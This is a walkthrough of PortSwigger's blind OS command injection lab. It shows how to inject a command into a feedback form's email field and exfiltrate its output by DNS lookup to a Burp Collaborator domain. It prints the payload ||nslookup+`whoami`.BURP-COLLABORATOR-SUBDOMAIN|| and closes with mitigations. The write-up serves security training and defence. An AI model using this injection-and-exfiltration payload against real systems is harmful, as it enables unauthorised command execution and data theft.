Introduction:
The Blind OS Command Injection with Out-of-Band Data Exfiltration lab from the PortSwigger Web Security Academy illustrates how an attacker can exploit command injection vulnerabilities to exfiltrate data indirectly. Unlike traditional command injection payloads that rely on immediate output, this technique uses DNS or HTTP interactions via Burp Suite Collaborator to capture the results of executed commands. This exercise demonstrates a powerful method for retrieving data from systems where direct feedback is not possible.
Lab Setup & Objective:
In this lab, the application allows users to submit feedback, but the application processes input asynchronously, meaning that the output of the commands is not returned directly in the HTTP response. The `email` parameter is vulnerable to command injection due to unsafe input handling. The goal is to exploit this vulnerability to execute a command and exfiltrate its output by embedding the result within a DNS request to a collaborator-controlled domain.
Walkthrough:
- Intercept the Request:Launch Burp Suite Professional and enable interception. Submit the feedback form to generate a request that will appear in the Proxy tab.

- Prepare Burp Collaborator: In Burp Suite, navigate to the Collaborator tab. Click “Copy to clipboard” to generate and copy a unique Burp Collaborator subdomain. This subdomain will be used to receive out-of-band interactions.
- Modify the Email Parameter: Locate the `email` parameter in the intercepted request. Replace its value with the following payload:
email=||nslookup+`whoami`.BURP-COLLABORATOR-SUBDOMAIN||
Replace `BURP-COLLABORATOR-SUBDOMAIN` with the subdomain copied from the Collaborator tab. The backticks (`) are used to execute the `whoami` command, and its output becomes part of the domain lookup.

- Forward the Request: Send the modified request. While the response may appear normal, the command is executed asynchronously in the background.
- Poll for Interactions: Return to the Collaborator tab and click “Poll now”. Wait a few seconds if needed and poll again to check for incoming DNS interactions.

- Analyze the Interaction: If successful, a DNS lookup will be initiated with a domain that includes the output of the `whoami` command. For example, the lookup might resemble `username.BURP-COLLABORATOR-SUBDOMAIN`. The exact username can be identified under the Description tab for the DNS interaction.


- Complete the Lab: Use the extracted username to fulfill the lab’s objective, confirming successful data exfiltration.
Technical Insights
Attack Vector Used:
The application accepts user-controlled input without sanitization and passes it directly to system commands. This allows an attacker to inject operators like `||` to chain arbitrary commands. The payload exploits DNS lookup functionality to transmit command output via external interactions to a domain controlled by the attacker.
Exploitation Steps Summary:
- Inject a command inside backticks to produce output.
- Use `nslookup` to initiate a DNS request with the command’s output embedded in the domain.
- Capture and inspect the interaction via Burp Collaborator to retrieve exfiltrated data.
Mitigation Strategies:
To protect against data exfiltration via command injection:
- Input Sanitization: Block or escape shell metacharacters including backticks, pipes, and logical operators.
- Use Safe APIs: Prefer libraries or frameworks that don’t pass input directly to system shells.
- Restrict Outbound Traffic: Disallow DNS or HTTP requests to external domains from critical backend systems.
- Monitoring and Alerting: Track anomalous outbound DNS or HTTP activity that indicates potential exfiltration.
Conclusion:
This lab highlights the stealth and potency of blind command injection, especially when combined with out-of-band techniques. Even without direct command output, attackers can extract sensitive data by leveraging asynchronous interactions. It underscores the need for rigorous input validation and secure design practices to prevent command execution vulnerabilities from becoming exploitable.
References:
- PortSwigger Web Security Academy – Blind OS Command Injection with Out-of-Band Data Exfiltration https://portswigger.net/web-security/os-command-injection/lab-blind-out-of-band-data-exfiltration
- Burp Suite Collaborator Documentation https://portswigger.net/burp/documentation/collaborator
Note: All activities described in this lab were conducted within an authorized, controlled environment for training purposes.





